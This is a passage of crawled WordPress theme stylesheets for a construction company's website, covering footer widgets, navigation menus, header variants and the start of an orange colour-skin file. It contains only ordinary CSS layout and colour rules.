    vertical-align: top;
    display: inline-block;
}

.widget.footer_widgets ul li {
    position: relative;
    padding: 0 0 0 20px;
}

.widget.footer_widgets ul li,
.widget.footer_widgets ul li a {
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.widget.footer_widgets ul li a:hover {
    color: #ffffff;
}

.widget_categories.footer_widgets ul {
    padding-top: 19px;
}

.widget.footer_widgets.widget_calendar caption {
    color: #ffffff;
}

.widget.footer_widgets.widget_calendar a {
    color: #aaaaaa;
}

.widget.footer_widgets.widget_calendar a:hover {
    color: #ffffff;
}

.widget.footer_widgets.widget_categories .select2,
.widget.footer_widgets.widget_archive .select2 {
    color: #333333;
}

.widget.footer_widgets.widget_categories {
    border: 0 none;
}

.widget.footer_widgets.widget_categories ul li:before {
    top: 6px;
}

.widget.footer_widgets.widget_categories .select2 {
    margin: 21px 0 0 0;
}

.widget.footer_widgets.widget_pages ul li {
    padding: 0;
    width: 50%;
    float: left;
}

.widget.footer_widgets.widget_pages ul:after{
    content: '';
    clear: both;
    display: table;
}

.widget.footer_widgets.widget_rss .widget_title .h4 a {
    color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li {
    margin: 0 0 5px 25px;
    padding: 14px 0 10px 0;
}

.widget.widget_rss.footer_widgets ul li {
    padding: 25px;
    background-color: transparent;
    border: 1px solid #ffffff;
}

.widget.widget_tag_cloud.footer_widgets .tagcloud a {
    color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .sub-menu {
    margin: 0 0 20px 0;
}

.widget.widget_nav_menu.footer_widgets .sub-menu > li > a:hover {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a {
    color: #ffffff;
}

.widget.widget_nav_menu.footer_widgets .menu > li > a:hover {
    color: #dac725;
}

.widget_recent_comments.footer_widgets ul li:before {
    top: 7px;
}

.widget_recent_comments.footer_widgets .comment-author-link,
.widget_recent_comments.footer_widgets .comment-author-link a {
    color: #ffffff;
}

.widget_search button[type="submit"]:hover {
    background-color: #dac725;
    color: #ffffff;
}

.widget_search.footer_widgets .form-control {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget_search.footer_widgets .form-control:focus {
    border-color: #cbcbcb;
}

.widget_pages.footer_widgets li {
    margin: 0 0 15px 0;
}

.widget_rss.footer_widgets li .rsswidget {
    color: #aaaaaa;
}

.widget_rss.footer_widgets li cite,
.widget_rss.footer_widgets li .rss-date,
.widget_rss.footer_widgets li .rssSummary,
.widget_rss.footer_widgets li .rsswidget:hover {
    color: #ffffff;
}

.woocommerce-page .footer_widgets .select2-container--default .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default .select2-selection--single {
    background-color: #ffffff;
    border: 3px solid #ffffff;
    height: auto;
}

.woocommerce-page .footer_widgets .select2-container--default.select2-container--open .select2-selection--single,
.woocommerce .footer_widgets .select2-container--default.select2-container--open .select2-selection--single {
    background-color: #ffffff;
    border-color: #ffffff;
}

.widget.widget_recent_entries.footer_widgets ul li:before{
    top: 8px;
    left: -25px;
}

.ls-l.layer_line{
    background: #dac725;
}

/* Widgets */
aside.widget {
    margin: 0 0 40px 0;
}

.widget ul,
.widget ol {
    margin: 0 0 20px;
    list-style: none;
    padding: 0;
}

.widget ul li {
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 10px 0;
}

.widget ul li:before {
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.widget.widget_contacts ul li {
    margin: 0 0 25px 0;
    padding: 0;
}

.widget.widget_pages ul {
    margin: 0;
}

.widget.footer_widgets ul li:before {
    top: 4px;
}

.widget_nav_menu.footer_widgets .menu > li:before {
    top: 3px;
}

.widget_instagram.footer_widgets ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram.footer_widgets ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

#stm_wpml_lang_switcher{
    position: relative;
    margin: 0 0 0 51px;
    padding: 15px 0;
    float: right;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 900;
}

#stm_wpml_lang_switcher ul{
    position: absolute;
    left: -20px;
    top: -4px;
    list-style: none;
    background: #fff;
    border: 1px solid #cccccc;
    z-index: 2;
    padding: 55px 25px 8px 20px;
    margin: 0;
    display: none;
}

#stm_wpml_lang_switcher:hover ul{
    display: block;
}

#stm_wpml_lang_switcher .active_language{
    position: relative;
    color: #999;
    cursor: pointer;
    z-index: 5;
}

#stm_wpml_lang_switcher .active_language .fa{
    margin: 0 0 0 4px;
}

#stm_wpml_lang_switcher li{
    margin: 0 0 10px;
    font-weight: 400;
}

#stm_wpml_lang_switcher li a{
    color: #aaaaaa;
}

#stm_wpml_lang_switcher li a:hover{
    color: #dac725;
}

.vacancy_table{
    position: relative;
    border-spacing: 0;
    border-collapse: collapse;
    width: 100%;
}

.vacancy_table th{
    position: relative;
    font-size: 13px;
    padding: 19px 19px 16px;
    background: #eeeeee;
    text-transform: uppercase;
    font-weight: 900;
    color: #333333;
    cursor: pointer;
    white-space: nowrap;
}

.vacancy_table td{
    border: 1px solid #dddddd;
    padding: 13px 19px;
    border-right: none;
    border-left: none;
}

.vacancy_table td:first-child{
    border-left: 1px solid #dddddd;
}

.vacancy_table td:last-child{
    border-right: 1px solid #dddddd;
}

.vacancy_table th:after{
    content: "\f078";
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 12px/1 FontAwesome;
    color: #aaaaaa;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    margin: 2px 0 0 20px;
}

.vacancy_table th.headerSortUp:after{
    content: "\f077";
}

.vacancy_table th.headerSortDown,
.vacancy_table th.headerSortUp{
    background: #dac725;
    color: #fff;
}

.vacancy_table th.headerSortDown:after,
.vacancy_table th.headerSortUp:after,
.vacancy_table th.headerSortDown:hover:after,
.vacancy_table th.headerSortUp:hover:after{
    color: #fff;
}

.vacancy_table th:hover:after{
    color: #dac725;
}

.vacancy_table td a:hover{
    color: #333333;
}

.stm_vacancy_details{
    position: relative;
    background: #f6f6f6;
    padding: 47px 50px;
}

.stm_vacancy_details dl:last-child{
    margin: 0;
}

.stm_vacancy_details dt{
    color: #333333;
    font-weight: 700;
}

.stm_vacancy_details dd{
    font-size: 13px;
}

body.header_style_transparent #header{
    height: 280px;
    margin: 0 0 60px;
    background: url("assets/images/tmp/header_bg.jpg") no-repeat 50% 0;
}

body.header_style_transparent .entry-header{
    margin: 0 0 35px;
    padding: 0;
}

body.header_style_transparent .top_nav{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}

body.header_style_transparent .top_nav.affix{
	bottom: auto;
}

body.header_style_transparent .icon_text .text strong,
body.header_style_transparent .header_top .icon_text span,
body.header_style_transparent .header_socials a{
    color: #fff;
}

body.header_style_transparent .header_socials a:hover{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper{
    background: rgba(51, 51, 51, 0.8);
}

body.header_style_transparent .entry-header{
    background: none;
}

body.header_style_transparent .breadcrumbs .current{
    color: #dac725;
}

body.header_style_transparent #stm_wpml_lang_switcher .active_language{
    color: #fff;
}

body.header_style_transparent #stm_wpml_lang_switcher:hover .active_language{
    color: #999;
}

body.header_style_transparent .entry-header .entry-title-left,
body.header_style_transparent .entry-header .entry-title-right
{
    height: auto;
}

body.header_style_transparent .entry-header .entry-title-right{
    padding-top: 20px;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_transparent .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.current-menu-parent > a{
    color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_transparent .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after{
    border-top-color: #dac725;
}

body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_transparent .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a {
    background: #333333;
    color: #dac725;
}

body.header_transparent.header_style_transparent #header{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background: none;
    height: 190px;
}

body.header_style_transparent .top_nav .icon_text:before{
    border-left-color: #6e6e6d;
}

.rev_slider >ul >li.overlay:after{
    content:'';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.3);
    z-index: 1;
}

body.header_style_dark #header,
body.header_style_white #header{
    margin: 0;
}

.top_bar{
    background: #292929;
}

.top_bar .top_bar_socials{
    float: right;
    font-size: 0;
}

.top_bar .top_bar_info{
    float: right;
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 0;
}

.top_bar .top_bar_info li{
    display: inline-block;
    vertical-align: middle;
    font-size: 11px;
    color: #8a8a8a;
    line-height: 34px;
    text-transform: uppercase;
}

.top_bar .top_bar_info li:before{
    content: '';
    display: inline-block;
    vertical-align: middle;
    border-left: 1px solid #454545;
    height: 19px;
    margin: 0 30px;
}

.top_bar .top_bar_info li .fa{
    font-size: 15px;
    margin: 0 7px 0 0;
    color: #dac725;
}

.top_bar .top_bar_info li .fa-map-marker{
    font-size: 18px;
}

.top_bar .top_bar_socials a{
    display: inline-block;
    vertical-align: middle;
    font-size: 15px;
    color: #8a8a8a;
    line-height: 34px;
    margin: 0 7px;
}

.top_bar .top_bar_socials a:hover{
    color: #dac725;
}

.top_bar .top_bar_socials a:last-child{
    margin-right: 0;
}

.top_bar #stm_wpml_lang_switcher{
    margin: 0;
    font-size: 11px;
    font-weight: 400;
    float: left;
    padding: 0;
}

.top_bar #stm_wpml_lang_switcher .active_language{
    line-height: 34px;
}

.top_bar #stm_wpml_lang_switcher ul{
    padding-top: 40px;
}

body.header_style_dark .top_nav .top_nav_wrapper,
body.header_style_white .top_nav .top_nav_wrapper
{
    background: none;
}

body.header_style_dark .top_nav{
    background: #333333;
}

body.header_style_white .top_nav{
    background: #fff;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul,
body.header_style_dark .top_nav .main_menu_nav > ul,
body.header_style_white .top_nav .top_nav_wrapper > ul,
body.header_style_white .top_nav .main_menu_nav > ul{
    float: right;
    padding: 0;
    margin: 0 -20px 0 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li,
body.header_style_dark .top_nav .main_menu_nav > ul > li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li,
body.header_style_white .top_nav .main_menu_nav > ul > li{
    font-size: 14px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    height: auto;
    padding: 24px 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:after{
    display: none;
}

body.header_style_dark .logo,
body.header_style_white .logo
{
    margin: 15px 0;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_dark .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li.current-menu-parent > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a:hover,
body.header_style_white .top_nav .main_menu_nav > ul > li > a:hover,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-item > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a,
body.header_style_white .top_nav .main_menu_nav > ul > li.current-menu-parent > a
{
    color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_dark .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children > a:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children > a:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children > a:hover:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-item > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current_page_item > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current_page_item > a:after,

body.header_style_white .top_nav .top_nav_wrapper > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.menu-item-has-children.current-menu-parent > a:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li.page_item_has_children.current-menu-parent > a:after,
body.header_style_white .top_nav .main_menu_nav > ul > li.page_item_has_children.current-menu-parent > a:after
{
    border-top-color: #dac725;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a,

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: none;
    color: #dac725;
}

body.header_style_dark .entry-header,
body.header_style_white .entry-header
{
    margin-top: 0;
    padding-top: 0;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li > a,
body.header_style_white .top_nav .main_menu_nav > ul > li > a{
    color: #333333;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li {
    font-weight: 500;
}

body.header_style_white .top_nav:before{
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    width: 100%;
    height: 3px;
    background: rgba(0,0,0,0.1);
}

body.header_style_white .top_nav:before

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li:hover > a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li:hover > a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.current-menu-item > a{
    background: none;
}

body.header_style_white .top_nav .top_nav_wrapper > ul > li ul:before,
body.header_style_white .top_nav .main_menu_nav > ul > li ul:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 3px;
    background: rgba(0,0,0,0.1);
}

.top_bar_info_switcher{
    position: relative;
    float: right;
    margin: 0 0 0 30px;
    z-index: 10;
}

.top_bar_info_switcher .active{
    position: relative;
    background: #dac725;
    font-size: 12px;
    font-weight: 700;
    line-height: 34px;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    cursor: pointer;
}

.top_bar_info_switcher .active:before{
    content: '';
    position: absolute;
    right: 13px;
    top: 15px;
    border-left: 3px solid transparent;
    border-right: 3px solid transparent;
    border-bottom: 5px solid transparent;
    border-top: 5px solid #333333;
}

.top_bar_info_switcher ul{
    position: absolute;
    left: 0;
    top: 100%;
    list-style: none;
    background: #dac725;
    padding: 5px 0;
    margin: 0;
    min-width: 100%;
    display: none;
}

.top_bar_info_switcher:hover ul{
    display: block;
}

.top_bar_info_switcher li{
    font-size: 12px;
    font-weight: 700;
    color: #333333;
    padding: 0 27px 0 20px;
    text-transform: uppercase;
    white-space: nowrap;
}

.top_bar_info_switcher li a{
    display: block;
    color: #333;
    padding: 5px 0;
}

.top_bar_info_switcher li a:hover{
    color: #fff;
}

.top_bar .top_bar_info{
    display: none;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li{
    font-weight: 500;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul ul,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul ul,
body.header_style_white .top_nav .main_menu_nav > ul > li ul ul{
    border-left: 5px solid #eeeeee;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul a,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul a,
body.header_style_white .top_nav .main_menu_nav > ul > li ul a{
    padding-left: 20px;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:after{
    content: "\f105";
    position: absolute;
    right: 18px;
    top: 50%;
    margin: -6px 0 0;
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #cccccc;
}

body.header_style_dark .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_dark .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .top_nav_wrapper > ul > li ul li.menu-item-has-children:hover:after,
body.header_style_white .top_nav .main_menu_nav > ul > li ul li.menu-item-has-children:hover:after{
    color: #dac725;
}

body.boxed_layout #wrapper{
    max-width: 1230px;
    margin: 39px auto 0;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 0 20px rgba(0,0,0,0.25);
}

body.boxed_layout.sticky_header #wrapper{
	margin-top: 0;
}

body.boxed_layout #footer{
    max-width: 1230px;
}

body.boxed_bg_image_default{
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
}

body.boxed_bg_image_pattern{
    background-repeat: repeat;
    background-position: 50% 50%;
}

.testimonials_module{
    margin: 0 -20px;
}

.testimonials_module .slick-slide{
    margin: 0 20px;
}

.testimonials_module .slick-dots{
    margin-left: 20px;
}

.stm_viewport{
    opacity: 0;
    -webkit-transition: opacity 900ms linear;
    -moz-transition: opacity 900ms linear;
    transition: opacity 900ms linear;
}

.projects_carousel.multiple_project .project.slick-cloned{
    top: 0 !important;
}

.overflow_hidden{
    overflow: hidden;
}

body.sticky_header .top_nav.affix{
    z-index: 10;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}
body .wpb_button, body .wpb_column > .vc_column-inner > .wpb_wrapper > :last-child {
    margin-bottom: 0;
}
body .vc_col-has-fill > .vc_column-inner, body .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, body .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_column_container > .vc_column-inner, 
body .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, body .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0;
}

body .vc_row[data-vc-full-width] {
   overflow: visible;
}
body .vc_row[data-vc-full-width].vc_parallax {
   overflow: hidden;
}
@media(max-width: 768px){
	.stm_staff_2 .staff_image {
		float: none;
		margin-bottom: 20px;
	}
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0 0 35px 0;
	padding: 0;}

.woocommerce-MyAccount-navigation  ul:before {
	display: none;}

.woocommerce-MyAccount-navigation  ul:after {
	display: none;}

.woocommerce-MyAccount-navigation  ul > li {
	display: inline-block;
	text-transform: uppercase;
	font-size: 16px;
	margin-right: 42px;}
.woocommerce-MyAccount-navigation  ul > li:last-child {
	margin-right: 0;}

.woocommerce-MyAccount-navigation  ul > li > a {
	color: #aaaaaa;}

.woocommerce-MyAccount-navigation  ul > li > a:before {
	position: absolute;
	content: '';
	display: block;
	top: -4px;
	left: 0;
	right: 0;
	height: 4px;
	background-color: #cc6119;
	opacity: 0;}

.woocommerce-MyAccount-navigation  ul > li.is-active{
	font-weight: 900;}

.woocommerce-MyAccount-navigation  ul > li.is-active a {
	color: #333333;}

@media( max-width: 480px ){
	ul.products li { width: 100%; }
}



.content-sidebar {
    display: inline-block;
    vertical-align: top;
    width: 70%
}

.entry-header .entry-title .h2:before {
    background: #fff;
    margin-bottom: 0;
}

@media (min-width: 768px) {

.vc_col-sm-3 {
    margin-left: 1%;
    margin-top: 10px;
    width: 26%;
}

@media (min-width: 768px) {

.vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9 {
    display: inline-block;
    vertical-align: top;
}

.vc_col-lg-1, .vc_col-lg-10, .vc_col-lg-11, .vc_col-lg-12, .vc_col-lg-2, .vc_col-lg-3, .vc_col-lg-4, .vc_col-lg-5, .vc_col-lg-6, .vc_col-lg-7, .vc_col-lg-8, .vc_col-lg-9, .vc_col-md-1, .vc_col-md-10, .vc_col-md-11, .vc_col-md-12, .vc_col-md-2, .vc_col-md-3, .vc_col-md-4, .vc_col-md-5, .vc_col-md-6, .vc_col-md-7, .vc_col-md-8, .vc_col-md-9, .vc_col-sm-1, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-xs-1, .vc_col-xs-10, .vc_col-xs-11, .vc_col-xs-12, .vc_col-xs-2, .vc_col-xs-3, .vc_col-xs-4, .vc_col-xs-5, .vc_col-xs-6, .vc_col-xs-7, .vc_col-xs-8, .vc_col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

}

--- FILE ---
content_type: text/css
request_url: https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7
body_size: 2398
content:
body.skin_orange #magic-line,
body.skin_orange h1:before,
body.skin_orange .h1:before,
body.skin_orange h2:before,
body.skin_orange .h2:before,
body.skin_orange h3:before,
body.skin_orange .h3:before,
body.skin_orange h4:before,
body.skin_orange .h4:before,
body.skin_orange h5:before,
body.skin_orange .h5:before,
body.skin_orange h6:before,
body.skin_orange .h6:before,
body.skin_orange .button,
body.skin_orange .form-submit .submit,
body.skin_orange .button.white:hover,
body.skin_orange .button.white:active,
body.skin_orange .button.white:focus,
body.skin_orange .button.grey:hover,
body.skin_orange .button.grey:active,
body.skin_orange .button.grey:focus,
body.skin_orange .button_3d span,
body.skin_orange .button_3d.white span::before,
body.skin_orange .button_3d.white:hover span::before,
body.skin_orange .button_3d.white:focus span::before,
body.skin_orange .slider_line,
body.skin_orange .entry-header,
body.skin_orange .projects_tabs h2:before,
body.skin_orange .footer_widgets .widget_title h4:before,
body.skin_orange .slick_prev:hover,
body.skin_orange .slick_next:hover,
body.skin_orange .slick-dots li.slick-active button,
body.skin_orange .icon_button a:hover,
body.skin_orange .icon_button.skype a,
body.skin_orange .project_grid_filter ul li.active a,
body.skin_orange .project_grid .project .view_more:hover,
body.skin_orange .project_grid .project .view_more:active,
body.skin_orange .project_grid .project .view_more:focus,
body.skin_orange .projects_carousel .project .view_more:hover,
body.skin_orange .projects_carousel .project .view_more:active,
body.skin_orange .projects_carousel .project .view_more:focus,
body.skin_orange .our_partners > ul > li:hover .text h5:before,
body.skin_orange .page-numbers .page-numbers:hover,
body.skin_orange .page-numbers .page-numbers.current,
body.skin_orange .page-links > span,
body.skin_orange .page-links > a:hover,
body.skin_orange .widget_tag_cloud .tagcloud a:hover,
body.skin_orange .widget_recent_entries li:hover:before,
body.skin_orange .stm_post_tags a:hover,
body.skin_orange .tp-leftarrow.default:hover,
body.skin_orange .tp-rightarrow.default:hover,
body.skin_orange .page_404 .button:hover,
body.skin_orange .vc_call_to_action,
body.skin_orange .vc_custom_heading > *:before,
body.skin_orange .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a,
body.skin_orange .vc_grid-item.services:hover .vc_gitem-post-data-source-post_title > *:before,
body.skin_orange .vc_btn-orange,
body.skin_orange a.vc_btn-orange,
body.skin_orange button.vc_btn-orange,
body.skin_orange .wpb_content_element .wpb_tabs_nav li.ui-tabs-active:before,
body.skin_orange.woocommerce div.product .product_meta .tagged_as a:hover,
body.skin_orange .woocommerce-tabs:before,
body.skin_orange .woocommerce .quantity_actions span:hover,
body.skin_orange .button.button-outline:active,
body.skin_orange .button.button-outline:focus,
body.skin_orange .button.button-outline:hover,
body.skin_orange.woocommerce form.woocommerce-product-search:hover:before,
body.skin_orange.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
body.skin_orange .woocommerce.widget_product_tag_cloud .tagcloud a:hover,
body.skin_orange #frontend_customizer_button,
body.skin_orange .customizer_reset_button:hover,
body.skin_orange .widget.widget_calendar #today,
body.skin_orange .widget.widget_recent_comments ul li:hover:before,
body.skin_orange .ls-construct .ls-nav-prev:hover,
body.skin_orange .ls-construct .ls-nav-next:hover,
body.skin_orange .vacancy_table th.headerSortDown,
body.skin_orange .vacancy_table th.headerSortUp,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
body.skin_orange .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
body.skin_orange .wpb_tour .ui-tabs-nav li.ui-tabs-active a:before,
body.skin_orange .widget_search button[type="submit"]:hover,
body.skin_orange .select2-container--default .select2-results__option--highlighted[aria-selected],
body.skin_orange.woocommerce .quantity_actions span:hover,
body.skin_orange .ls-l.layer_line,
